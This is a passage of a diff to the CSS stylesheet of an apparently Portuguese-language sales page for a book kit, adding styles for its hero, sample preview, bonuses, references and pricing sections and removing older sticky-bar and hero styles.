+  gap: 10px;
+  margin-bottom: 20px;
+}
+
+.badge-pill {
+  display: inline-block;
+  background-color: var(--white);
+  color: var(--rose-dark);
+  border: 1px solid var(--border-subtle);
+  font-size: 0.75rem;
+  font-weight: 700;
+  letter-spacing: 1.2px;
+  text-transform: uppercase;
+  padding: 6px 14px;
+  border-radius: var(--radius-full);
+}
+
+.badge-accent {
+  display: inline-block;
+  background-color: var(--rose);
+  color: var(--white);
+  font-size: 0.75rem;
+  font-weight: 700;
+  letter-spacing: 1px;
+  text-transform: uppercase;
+  padding: 6px 14px;
+  border-radius: var(--radius-full);
+}
+
+.hero-title {
+  font-family: var(--font-serif);
+  font-size: 2.75rem;
+  line-height: 1.18;
+  color: var(--brown);
+  margin-bottom: 20px;
+  font-weight: 700;
+  letter-spacing: -0.5px;
+  max-width: 760px;
+}
+
+.hero-description {
+  font-size: 1.2rem;
+  line-height: 1.6;
+  color: var(--brown-soft);
+  margin-bottom: 32px;
+  max-width: 620px;
+}
+
+.hero-media-wrapper {
+  width: 100%;
+  max-width: 440px;
+  margin: 0 auto 36px;
+}
+
+.hero-highlights {
+  display: flex;
+  flex-direction: column;
+  align-items: flex-start;
+  gap: 12px;
+  margin: 0 auto 36px;
+  background: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-md);
+  padding: 20px 24px;
+  max-width: 440px;
+  width: 100%;
+  box-shadow: 0 8px 24px rgba(61, 26, 30, 0.05);
+}
+
+.hero-highlights li {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  font-size: 1rem;
+  color: var(--brown);
+  text-align: left;
+}
+
+.highlight-icon {
+  font-size: 1.25rem;
+  flex-shrink: 0;
+}
+
+.hero-action-box {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 12px;
+  width: 100%;
+  max-width: 440px;
+  margin: 0 auto;
+}
+
+.hero-btn {
+  font-size: 1.0625rem;
+  width: 100%;
+  justify-content: center;
+}
+
+.support-info {
+  font-size: 0.8125rem;
+  color: var(--brown-soft);
+  line-height: 1.4;
+  opacity: 0.9;
+  text-align: center;
+}
+
+/* Mockup da Composição do Kit no Hero */
+.kit-mockup-wrapper {
+  background: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-lg);
+  padding: 24px;
+  box-shadow: 0 16px 48px rgba(61, 26, 30, 0.08);
+  text-align: center;
+  position: relative;
+}
+
+.kit-mockup-badge {
+  display: inline-block;
+  background-color: var(--cream);
+  color: var(--rose-dark);
+  font-size: 0.6875rem;
+  font-weight: 700;
+  letter-spacing: 1.5px;
+  text-transform: uppercase;
+  padding: 4px 14px;
+  border-radius: var(--radius-full);
+  margin-bottom: 16px;
+  border: 1px solid var(--border-subtle);
+}
+
+.hero-kit-box {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  margin: 0 auto;
+}
+
+.hero-box-img {
+  width: 100%;
+  max-width: 360px;
+  height: auto;
+  border-radius: var(--radius-md);
+  box-shadow: 0 12px 32px rgba(61, 26, 30, 0.12);
+  transition: transform var(--transition-normal), box-shadow var(--transition-normal);
+}
+
+.hero-box-img:hover {
+  transform: translateY(-4px);
+  box-shadow: 0 18px 40px rgba(61, 26, 30, 0.16);
+}
+
+.kit-composition {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 20px;
+}
+
+.main-book {
+  position: relative;
+  display: inline-block;
+  transition: transform var(--transition-fast);
+}
+
+.main-book:hover {
+  transform: translateY(-4px);
+}
+
+.kit-cover-img {
+  width: 100%;
+  max-width: 240px;
+  height: auto;
+  border-radius: 8px;
+  box-shadow: 0 14px 32px rgba(61, 26, 30, 0.16);
+  border: 1px solid rgba(0, 0, 0, 0.06);
+}
+
+.kit-item-caption {
+  display: block;
+  font-size: 0.75rem;
+  font-weight: 600;
+  color: var(--brown-soft);
+  margin-top: 8px;
+}
+
+.kit-bonuses-row {
+  display: flex;
+  justify-content: center;
+  gap: 14px;
+  width: 100%;
+}
+
+.kit-bonus-mini {
+  flex: 1;
+  max-width: 125px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+.bonus-mini-img {
+  width: 100%;
+  height: auto;
+  border-radius: 6px;
+  box-shadow: 0 8px 18px rgba(61, 26, 30, 0.12);
+  border: 1px solid rgba(0, 0, 0, 0.06);
+  transition: transform var(--transition-fast);
+}
+
+.bonus-mini-img:hover {
+  transform: scale(1.03);
+}
+
+.bonus-mini-tag {
+  display: inline-block;
+  margin-top: 6px;
+  font-size: 0.6875rem;
+  font-weight: 700;
+  color: var(--rose-dark);
+}
+
+.kit-disclaimer {
+  font-size: 0.6875rem;
+  color: #8A7070;
+  margin-top: 16px;
+  line-height: 1.4;
+}
+
+/* =========================================================
+   3. IDENTIFICAÇÃO (Cards de Desafio)
+   ========================================================= */
+.identification-section {
+  background-color: var(--white);
+}
+
+.cards-grid-three {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  gap: 28px;
+}
+
+.info-card {
+  background-color: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-lg);
+  padding: 32px 26px;
+  box-shadow: 0 8px 24px rgba(61, 26, 30, 0.05);
+  transition: transform var(--transition-normal), box-shadow var(--transition-normal), border-color var(--transition-normal);
+  display: flex;
+  flex-direction: column;
+  position: relative;
+}
+
+.info-card:hover {
+  transform: translateY(-5px);
+  box-shadow: 0 16px 36px rgba(61, 26, 30, 0.1);
+  border-color: rgba(232, 82, 106, 0.35);
+}
+
+.info-card-badge {
+  align-self: flex-start;
+  background-color: var(--cream);
+  color: var(--rose-dark);
+  font-size: 0.6875rem;
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 1px;
+  padding: 4px 10px;
+  border-radius: var(--radius-full);
+  margin-bottom: 16px;
+  border: 1px solid var(--border-subtle);
+}
+
+.info-card-icon {
+  font-size: 2.25rem;
+  margin-bottom: 14px;
+  line-height: 1;
+}
+
+.info-card-title {
+  font-family: var(--font-serif);
+  font-size: 1.375rem;
+  color: var(--brown);
+  margin-bottom: 12px;
+  font-weight: 700;
+  line-height: 1.3;
+}
+
+.info-card-scenario {
+  font-size: 0.9375rem;
+  color: var(--brown-soft);
+  line-height: 1.6;
+  margin-bottom: 20px;
+  flex-grow: 1;
+}
+
+.info-card-solution {
+  background-color: var(--cream);
+  border-left: 3px solid var(--rose);
+  border-radius: 0 8px 8px 0;
+  padding: 14px 16px;
+  margin-top: auto;
+}
+
+.solution-label {
+  display: block;
+  font-size: 0.6875rem;
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 0.8px;
+  color: var(--rose-dark);
+  margin-bottom: 4px;
+}
+
+.info-card-solution p {
+  font-size: 0.875rem;
+  color: var(--brown);
+  font-weight: 600;
+  line-height: 1.45;
+  margin: 0;
+}
+
+/* =========================================================
+   4. COMO FUNCIONA (Metodologia Didática)
+   ========================================================= */
+.method-section {
+  background-color: var(--cream);
+}
+
+.steps-grid-four {
+  display: grid;
+  grid-template-columns: repeat(4, 1fr);
+  gap: 24px;
+  margin-bottom: 40px;
+}
+
+.step-card {
+  background-color: var(--white);
+  border: 1px solid rgba(232, 82, 106, 0.2);
+  border-radius: var(--radius-lg);
+  padding: 30px 22px;
+  box-shadow: 0 8px 24px rgba(61, 26, 30, 0.05);
+  position: relative;
+  transition: transform var(--transition-normal), box-shadow var(--transition-normal);
+  display: flex;
+  flex-direction: column;
+}
+
+.step-card:hover {
+  transform: translateY(-5px);
+  box-shadow: 0 16px 36px rgba(61, 26, 30, 0.1);
+}
+
+.step-card-top {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 16px;
+}
+
+.step-index {
+  font-family: var(--font-serif);
+  font-size: 2.25rem;
+  font-weight: 700;
+  color: var(--rose);
+  line-height: 1;
+}
+
+.step-badge {
+  background-color: var(--rose-light);
+  color: var(--rose-dark);
+  font-size: 0.6875rem;
+  font-weight: 700;
+  letter-spacing: 0.5px;
+  padding: 4px 10px;
+  border-radius: var(--radius-full);
+}
+
+.step-title {
+  font-family: var(--font-serif);
+  font-size: 1.35rem;
+  color: var(--brown);
+  margin-bottom: 10px;
+  font-weight: 700;
+}
+
+.step-text {
+  font-size: 0.9375rem;
+  color: var(--brown);
+  font-weight: 600;
+  line-height: 1.5;
+  margin-bottom: 12px;
+}
+
+.step-micro-focus {
+  font-size: 0.8125rem;
+  color: var(--brown-soft);
+  line-height: 1.45;
+  margin-top: auto;
+  border-top: 1px dashed rgba(61, 26, 30, 0.12);
+  padding-top: 10px;
+}
+
+.notice-box {
+  background-color: var(--white);
+  border-left: 4px solid var(--rose);
+  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
+  padding: 20px 24px;
+  box-shadow: 0 4px 16px rgba(61, 26, 30, 0.04);
+}
+
+.notice-box p {
+  font-size: 0.875rem;
+  color: var(--brown-soft);
+  line-height: 1.6;
+}
+
+/* =========================================================
+   5. VEJA POR DENTRO (Amostras Reais & Lightbox)
+   ========================================================= */
+.preview-section {
+  background-color: var(--white);
+  position: relative;
+}
+
+.preview-features-bar {
+  display: flex;
+  flex-wrap: wrap;
   justify-content: center;
   gap: 12px;
-  box-shadow: 0 -4px 20px rgba(232, 82, 106, 0.25);
-  
-  /* Initial hidden state, controlled by JS class */
+  margin-top: 18px;
+}
+
+.feature-chip {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  background-color: var(--cream);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-full);
+  padding: 6px 16px;
+  font-size: 0.8125rem;
+  font-weight: 600;
+  color: var(--brown);
+  box-shadow: 0 2px 6px rgba(61, 26, 30, 0.03);
+}
+
+.chip-icon {
+  font-size: 0.9375rem;
+}
+
+.preview-grid {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  gap: 28px;
+  margin-top: 12px;
+}
+
+.preview-card {
+  background-color: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-lg);
+  overflow: hidden;
+  box-shadow: 0 10px 30px rgba(61, 26, 30, 0.06);
+  display: flex;
+  flex-direction: column;
+  transition: transform var(--transition-normal), box-shadow var(--transition-normal), border-color var(--transition-normal);
+}
+
+.preview-card:hover {
+  transform: translateY(-6px);
+  box-shadow: 0 20px 48px rgba(61, 26, 30, 0.12);
+  border-color: rgba(232, 82, 106, 0.4);
+}
+
+.preview-media-container {
+  position: relative;
+  background: linear-gradient(145deg, #FFF4F1 0%, #FBE7E3 100%);
+  padding: 24px 20px 20px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  overflow: hidden;
+  cursor: pointer;
+  border-bottom: 1px solid var(--border-subtle);
+}
+
+.preview-media-badge {
+  position: absolute;
+  top: 12px;
+  left: 12px;
+  background: rgba(255, 255, 255, 0.92);
+  backdrop-filter: blur(4px);
+  color: var(--rose-dark);
+  font-size: 0.625rem;
+  font-weight: 700;
+  letter-spacing: 1px;
+  text-transform: uppercase;
+  padding: 4px 10px;
+  border-radius: var(--radius-full);
+  box-shadow: 0 2px 8px rgba(61, 26, 30, 0.08);
+  border: 1px solid rgba(232, 82, 106, 0.2);
+  z-index: 2;
+}
+
+.preview-img {
+  width: 100%;
+  max-width: 290px;
+  height: auto;
+  border-radius: 8px;
+  box-shadow: 0 12px 28px rgba(61, 26, 30, 0.14), 0 2px 6px rgba(61, 26, 30, 0.08);
+  border: 1px solid rgba(255, 255, 255, 0.9);
+  transition: transform var(--transition-normal);
+}
+
+.preview-media-container:hover .preview-img {
+  transform: scale(1.03);
+}
+
+.preview-zoom-overlay {
+  position: absolute;
+  inset: 0;
+  background: rgba(61, 26, 30, 0.28);
+  display: flex;
+  align-items: center;
+  justify-content: center;
   opacity: 0;
-  transform: translateY(100%);
-  pointer-events: none;
-  transition: opacity 0.4s cubic-bezier(0.16, 1, 0.3, 1), transform 0.4s cubic-bezier(0.16, 1, 0.3, 1);
-}
-
-.sticky-bar.visible {
+  transition: opacity var(--transition-fast);
+  z-index: 3;
+}
+
+.preview-media-container:hover .preview-zoom-overlay,
+.preview-media-container:focus-visible .preview-zoom-overlay {
   opacity: 1;
+}
+
+.btn-zoom-pill {
+  background-color: var(--rose);
+  color: var(--white);
+  font-size: 0.8125rem;
+  font-weight: 700;
+  padding: 10px 18px;
+  border-radius: var(--radius-full);
+  box-shadow: 0 8px 20px rgba(232, 82, 106, 0.4);
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  transform: translateY(6px);
+  transition: transform var(--transition-fast), background-color var(--transition-fast);
+}
+
+.preview-media-container:hover .btn-zoom-pill {
   transform: translateY(0);
-  pointer-events: auto;
-}
-
-.sticky-bar span {
-  color: white;
-  font-size: 14px;
-  font-weight: 500;
-}
-
-.sticky-bar a {
-  background: white;
+}
+
+.btn-zoom-pill:hover {
+  background-color: var(--rose-dark);
+}
+
+.preview-card-body {
+  padding: 24px 22px;
+  display: flex;
+  flex-direction: column;
+  flex-grow: 1;
+  background-color: var(--white);
+}
+
+.preview-card-meta {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 10px;
+}
+
+.preview-card-tag {
+  font-size: 0.75rem;
+  font-weight: 700;
   color: var(--rose-dark);
-  font-weight: 700;
-  font-size: 13px;
-  padding: 10px 20px;
-  border-radius: 50px;
-  text-decoration: none;
-  white-space: nowrap;
-  letter-spacing: 0.3px;
-  transition: background-color 0.2s, color 0.2s, transform 0.2s;
-}
-
-.sticky-bar a:hover {
-  background-color: var(--blush);
-  transform: translateY(-2px);
-}
-
-.sticky-bar a:active {
-  transform: translateY(0);
-}
-
-/* HERO */
-.hero {
-  background: linear-gradient(160deg, #FDE8EC 0%, #FFF0F3 60%, #FFF8F5 100%);
-  padding: 80px 24px 70px;
+}
+
+.preview-badge-status {
+  background-color: var(--rose-light);
+  color: var(--rose-dark);
+  font-size: 0.625rem;
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 0.6px;
+  padding: 3px 8px;
+  border-radius: 4px;
+}
+
+.preview-card-title {
+  font-family: var(--font-serif);
+  font-size: 1.25rem;
+  color: var(--brown);
+  margin-bottom: 12px;
+  font-weight: 700;
+  line-height: 1.3;
+}
+
+.preview-specs-list {
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+  margin-bottom: 14px;
+  padding: 10px 12px;
+  background-color: var(--cream);
+  border-radius: var(--radius-sm);
+  border-left: 3px solid var(--rose);
+}
+
+.preview-specs-list li {
+  font-size: 0.8125rem;
+  color: var(--brown);
+  line-height: 1.4;
+}
+
+.preview-card-text {
+  font-size: 0.875rem;
+  color: var(--brown-soft);
+  line-height: 1.55;
+  margin-bottom: 18px;
+  flex-grow: 1;
+}
+
+.btn-card-expand {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  width: 100%;
+  padding: 10px 16px;
+  background-color: var(--cream);
+  color: var(--rose-dark);
+  border: 1px solid rgba(232, 82, 106, 0.25);
+  border-radius: var(--radius-full);
+  font-size: 0.8125rem;
+  font-weight: 700;
+  cursor: pointer;
+  transition: all var(--transition-fast);
+}
+
+.btn-card-expand:hover {
+  background-color: var(--rose);
+  color: var(--white);
+  border-color: var(--rose);
+  transform: translateY(-1px);
+  box-shadow: 0 4px 12px rgba(232, 82, 106, 0.25);
+}
+
+.btn-card-expand .arrow-icon {
+  transition: transform var(--transition-fast);
+}
+
+.btn-card-expand:hover .arrow-icon {
+  transform: translate(2px, -2px);
+}
+
+/* Banner de Apoio no Rodapé de Veja por Dentro */
+.preview-support-banner {
+  margin-top: 48px;
+  background: linear-gradient(135deg, #FFF9F7 0%, #FDF0EC 100%);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-lg);
+  padding: 32px 28px;
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  gap: 28px;
+  box-shadow: 0 8px 24px rgba(61, 26, 30, 0.04);
+}
+
+.support-banner-col {
+  display: flex;
+  align-items: flex-start;
+  gap: 14px;
+}
+
+.banner-col-icon {
+  font-size: 1.75rem;
+  flex-shrink: 0;
+  line-height: 1;
+  margin-top: 2px;
+}
+
+.support-banner-col strong {
+  display: block;
+  font-size: 0.9375rem;
+  color: var(--brown);
+  margin-bottom: 6px;
+  font-weight: 700;
+}
+
+.support-banner-col p {
+  font-size: 0.8125rem;
+  color: var(--brown-soft);
+  line-height: 1.5;
+  margin: 0;
+}
+
+@media (max-width: 992px) {
+  .preview-support-banner {
+    grid-template-columns: 1fr;
+    gap: 20px;
+    padding: 24px 20px;
+  }
+}
+
+/* =========================================================
+   6. CONTEÚDO DO KIT (Entregáveis)
+   ========================================================= */
+.kit-content-section {
+  background-color: var(--cream);
+}
+
+.deliverables-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
+  gap: 20px;
+  margin-bottom: 36px;
+}
+
+.deliverable-item {
+  background-color: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-md);
+  padding: 28px 24px;
+  display: flex;
+  gap: 20px;
+  align-items: flex-start;
+  box-shadow: var(--card-shadow);
+  transition: transform var(--transition-fast);
+}
+
+.deliverable-item:hover {
+  transform: translateY(-3px);
+}
+
+.deliverable-icon {
+  font-size: 2rem;
+  line-height: 1;
+  background-color: var(--rose-light);
+  width: 56px;
+  height: 56px;
+  border-radius: 14px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-shrink: 0;
+}
+
+.deliverable-tag {
+  display: inline-block;
+  font-size: 0.6875rem;
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 0.8px;
+  color: var(--rose-dark);
+  background: var(--rose-light);
+  padding: 3px 8px;
+  border-radius: 4px;
+  margin-bottom: 8px;
+}
+
+.deliverable-details h3 {
+  font-family: var(--font-serif);
+  font-size: 1.1875rem;
+  color: var(--brown);
+  margin-bottom: 8px;
+  font-weight: 700;
+}
+
+.deliverable-details p {
+  font-size: 0.9375rem;
+  color: var(--brown-soft);
+  line-height: 1.55;
+}
+
+.disclaimer-callout {
+  background-color: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-md);
+  padding: 24px 28px;
+}
+
+.disclaimer-callout p {
+  font-size: 0.9375rem;
+  color: var(--brown);
+  line-height: 1.6;
+}
+
+.callout-sub {
+  margin-top: 10px;
+  font-size: 0.8125rem !important;
+  color: var(--brown-soft) !important;
+}
+
+/* =========================================================
+   7. BÔNUS INCLUÍDOS
+   ========================================================= */
+.bonus-section {
+  background-color: var(--white);
+}
+
+.bonus-cards-grid {
+  display: grid;
+  grid-template-columns: repeat(2, 1fr);
+  gap: 32px;
+}
+
+.bonus-full-card {
+  background-color: var(--cream);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-lg);
+  overflow: hidden;
+  box-shadow: var(--card-shadow);
+  display: flex;
+  flex-direction: column;
+}
+
+.bonus-card-header {
+  background-color: var(--rose-light);
+  padding: 14px 24px;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+}
+
+.bonus-included-badge {
+  background-color: var(--rose);
+  color: var(--white);
+  font-size: 0.6875rem;
+  font-weight: 700;
+  letter-spacing: 1px;
+  text-transform: uppercase;
+  padding: 5px 12px;
+  border-radius: var(--radius-full);
+}
+
+.bonus-number {
+  font-size: 0.8125rem;
+  font-weight: 700;
+  color: var(--rose-dark);
+}
+
+.bonus-card-content {
+  padding: 32px 28px;
+  display: grid;
+  grid-template-columns: 1.2fr 0.8fr;
+  gap: 24px;
+  align-items: center;
+  flex-grow: 1;
+}
+
+.bonus-card-title {
+  font-family: var(--font-serif);
+  font-size: 1.5rem;
+  color: var(--brown);
+  margin-bottom: 6px;
+  font-weight: 700;
+}
+
+.bonus-spec {
+  font-size: 0.8125rem;
+  font-weight: 700;
+  color: var(--rose-dark);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+  margin-bottom: 14px;
+}
+
+.bonus-description {
+  font-size: 0.9375rem;
+  color: var(--brown-soft);
+  line-height: 1.6;
+  margin-bottom: 16px;
+}
+
+.bonus-features-list {
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  margin-bottom: 16px;
+}
+
+.bonus-features-list li {
+  position: relative;
+  padding-left: 20px;
+  font-size: 0.875rem;
+  color: var(--brown);
+  line-height: 1.45;
+}
+
+.bonus-features-list li::before {
+  content: "✓";
+  position: absolute;
+  left: 0;
+  color: var(--rose);
+  font-weight: 700;
+}
+
+.bonus-warning-pill {
+  background-color: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-sm);
+  padding: 10px 14px;
+  font-size: 0.8125rem;
+  color: var(--brown-soft);
+  line-height: 1.45;
+}
+
+.bonus-card-img {
+  width: 100%;
+  height: auto;
+  border-radius: 10px;
+  box-shadow: 0 10px 24px rgba(61, 26, 30, 0.12);
+  border: 1px solid rgba(0, 0, 0, 0.06);
+}
+
+/* =========================================================
+   8. REFERÊNCIAS
+   ========================================================= */
+.references-section {
+  background-color: var(--cream);
+}
+
+.references-card {
+  background-color: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-lg);
+  padding: 48px 40px;
+  max-width: 900px;
+  margin: 0 auto;
+  box-shadow: var(--card-shadow);
   text-align: center;
-  position: relative;
+}
+
+.references-title {
+  font-family: var(--font-serif);
+  font-size: 2rem;
+  color: var(--brown);
+  margin-bottom: 14px;
+  font-weight: 700;
+}
+
+.references-lead {
+  font-size: 1.125rem;
+  color: var(--brown-soft);
+  line-height: 1.65;
+  margin-bottom: 28px;
+  max-width: 700px;
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.references-link-box {
+  margin-bottom: 32px;
+}
+
+.gov-link {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  background-color: var(--cream);
+  color: var(--brown);
+  border: 1px solid var(--rose);
+  padding: 14px 24px;
+  border-radius: var(--radius-full);
+  font-weight: 700;
+  font-size: 0.9375rem;
+  transition: all var(--transition-fast);
+}
+
+.gov-link:hover {
+  background-color: var(--rose-light);
+  color: var(--rose-dark);
+}
+
+.ext-icon {
+  font-size: 1rem;
+}
+
+.references-grid {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  gap: 20px;
+  margin-top: 28px;
+  text-align: left;
+}
+
+.ref-item-card {
+  background: var(--cream);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-md);
+  padding: 22px 20px;
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  transition: transform var(--transition-fast);
+}
+
+.ref-item-card:hover {
+  transform: translateY(-3px);
+}
+
+.ref-item-tag {
+  font-size: 0.6875rem;
+  font-weight: 700;
+  color: var(--rose-dark);
+  text-transform: uppercase;
+  letter-spacing: 0.8px;
+}
+
+.ref-item-title {
+  font-family: var(--font-serif);
+  font-size: 1.0625rem;
+  font-weight: 700;
+  color: var(--brown);
+  line-height: 1.35;
+}
+
+.ref-item-desc {
+  font-size: 0.8125rem;
+  color: var(--brown-soft);
+  line-height: 1.55;
+  margin: 0;
+}
+
+.ref-transparency-box {
+  margin-top: 28px;
+  background-color: var(--cream);
+  border-left: 3px solid var(--rose);
+  border-radius: 0 8px 8px 0;
+  padding: 18px 22px;
+  text-align: left;
+}
+
+.ref-transparency-box p {
+  font-size: 0.8125rem;
+  color: var(--brown-soft);
+  line-height: 1.55;
+  margin: 0;
+}
+
+@media (max-width: 992px) {
+  .references-grid {
+    grid-template-columns: 1fr;
+    gap: 16px;
+  }
+}
+
+/* =========================================================
+   9. OFERTA COMPLETA (Preço & Checkout)
+   ========================================================= */
+.offer-section {
+  background: var(--bg-gradient-hero);
+  padding: 80px 0;
+}
+
+.offer-container-box {
+  background-color: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-lg);
+  box-shadow: 0 16px 48px rgba(201, 58, 84, 0.1);
+  display: grid;
+  grid-template-columns: 1.15fr 0.85fr;
   overflow: hidden;
 }
 
-.hero::before {
-  content: '';
-  position: absolute;
-  top: -80px;
-  right: -80px;
-  width: 300px;
-  height: 300px;
-  background: radial-gradient(circle, rgba(232, 82, 106, 0.12) 0%, transparent 70%);
-  border-radius: 50%;
-  pointer-events: none;
-}
-
-.hero::after {
-  content: '';
-  position: absolute;
-  bottom: -60px;
-  left: -60px;
-  width: 250px;
-  height: 250px;
-  background: radial-gradient(circle, rgba(212, 160, 84, 0.1) 0%, transparent 70%);
-  border-radius: 50%;
-  pointer-events: none;
-}
-
-.badge {
-  display: inline-block;
-  background: var(--rose);
-  color: white;
-  font-size: 11px;
-  font-weight: 600;
-  letter-spacing: 2px;
-  text-transform: uppercase;
-  padding: 6px 18px;
-  border-radius: 50px;
+.offer-summary-col {
+  padding: 48px 40px;
+  display: flex;
+  flex-direction: column;
+  justify-content: space-between;
+}
+
+.offer-summary-heading {
+  font-family: var(--font-serif);
+  font-size: 1.5rem;
+  color: var(--brown);
   margin-bottom: 24px;
-}
-
-/* Pre-headline style */
-.pre-headline {
-  display: inline-block;
-  background: var(--blush);
-  color: var(--brown);
-  font-size: 11px;
-  font-weight: 600;
+  font-weight: 700;
+}
+
+.offer-items-list {
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  margin-bottom: 32px;
+}
+
+.offer-items-list li {
+  display: flex;
+  align-items: flex-start;
+  gap: 12px;
+  font-size: 0.9375rem;
+  color: var(--brown);
+  line-height: 1.45;
+}
+
+.check-bullet {
+  color: var(--rose);
+  font-weight: 700;
+  font-size: 1.125rem;
+  line-height: 1;
+  flex-shrink: 0;
+  margin-top: 2px;
+}
+
+.offer-guarantee-mini {
+  background-color: var(--cream);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-md);
+  padding: 16px 20px;
+  display: flex;
+  gap: 14px;
+  align-items: center;
+  font-size: 0.875rem;
+  color: var(--brown-soft);
+}
+
+.mini-shield {
+  font-size: 1.75rem;
+  flex-shrink: 0;
+}
+
+/* Coluna de Preço */
+.offer-pricing-col {
+  background-color: var(--cream);
+  border-left: 1px solid var(--border-subtle);
+  padding: 48px 36px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.pricing-card {
+  width: 100%;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  text-align: center;
+}
+
+.pricing-badge-wrapper {
+  margin-bottom: 18px;
+}
+
+.pricing-condition-badge {
+  background-color: var(--rose);
+  color: var(--white);
+  font-size: 0.75rem;
+  font-weight: 700;
   letter-spacing: 1.5px;
   text-transform: uppercase;
   padding: 6px 16px;
-  border-radius: 50px;
+  border-radius: var(--radius-full);
+}
+
+.pricing-regular-badge {
+  background-color: var(--brown);
+  color: var(--white);
+  font-size: 0.75rem;
+  font-weight: 700;
+  letter-spacing: 1.5px;
+  text-transform: uppercase;
+  padding: 6px 16px;
+  border-radius: var(--radius-full);
+}
+
+/* Cronômetro Visual */
+.countdown-widget {
+  background-color: var(--white);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-md);
+  padding: 16px 20px;
+  width: 100%;
+  max-width: 320px;
   margin-bottom: 24px;
-  border: 1px solid rgba(232, 82, 106, 0.18);
-}
-
-.pre-headline span {
-  display: inline;
-}
-
-.hero h1 {
-  font-family: var(--font-display);
-  font-size: clamp(32px, 8vw, 44px);
-  font-weight: 900;
-  line-height: 1.2;
-  color: #cc3c56;
-  margin-bottom: 20px;
-}
-
-.hero h1 span.highlight {
-  color: var(--rose);
-  font-style: italic;
-  font-weight: 900;
-}
-
-.hero p {
-  font-size: 17px;
-  line-height: 1.7;
-  color: var(--brown-soft);
-  max-width: 480px;
-  margin: 0 auto 36px;
-}
-
-.hero-subtitle {
-  font-size: 16px;
-  line-height: 1.6;
-  color: var(--brown-soft);
-  margin-bottom: 24px;
-  max-width: 540px;
-}
-
-/* Hero bullets list */
-.hero-bullets {
-  list-style: none;
-  display: flex;
-  flex-direction: column;
-  gap: 12px;
-  margin-bottom: 30px;
-  text-align: left;
-}
-
-.hero-bullets li {
-  font-size: 15px;
-  color: var(--brown);
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  font-weight: 500;
-}
-
-.bullet-check {
-  color: var(--rose);
-  font-weight: 700;
-  font-size: 16px;
-}
-
-.hero-cta-wrapper {
-  width: 100%;
-}
-
-.btn-main {
-  display: block;
-  background: linear-gradient(135deg, var(--rose) 0%, var(--rose-dark) 100%);
-  color: white;
-  font-weight: 700;
-  font-size: 16px;
-  padding: 18px 32px;
-  border-radius: 16px;
-  text-decoration: none;
-  text-align: center;
-  border: none;
-  cursor: pointer;
-  box-shadow: 0 8px 30px rgba(232, 82, 106, 0.35);
-  max-width: 380px;
-  width: 100%;
-  margin: 0 auto;
-  position: relative;
-  transition: transform 0.2s, box-shadow 0.2s;
-}
-
-.btn-main:hover {
-  transform: translateY(-2px);
-  box-shadow: 0 10px 35px rgba(232, 82, 106, 0.45);
-}
-
-.btn-main:active {
-  transform: translateY(1px);
-}
-
-.btn-main .price-tag {
-  display: block;
-  font-size: 12px;
-  font-weight: 400;
-  opacity: 0.85;
-  margin-top: 4px;
-}
-
-.secure-note {
-  font-size: 12px;
-  color: var(--gray);
-  margin-top: 16px;
+}
+
+.countdown-header-text {
+  font-size: 0.8125rem;
+  font-weight: 600;
+  color: var(--rose-dark);
+  margin-bottom: 10px;
   display: flex;
   align-items: center;
   justify-content: center;
   gap: 6px;
 }
 
-.secure-note-small {
-  font-size: 11px;
-  color: var(--gray);
-  margin-top: 6px;
+.countdown-display {
   display: flex;
   align-items: center;
   justify-content: center;
-  gap: 6px;
-  opacity: 0.85;
-}
-
-/* 3D Mockup in Hero */
-.book-viewport-hero {
-  perspective: 1200px;
-  width: 240px;
-  height: 320px;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-  margin: 0 auto;
-}
-
-.book-container-hero {
-  transform-style: preserve-3d;
-  width: 170px;
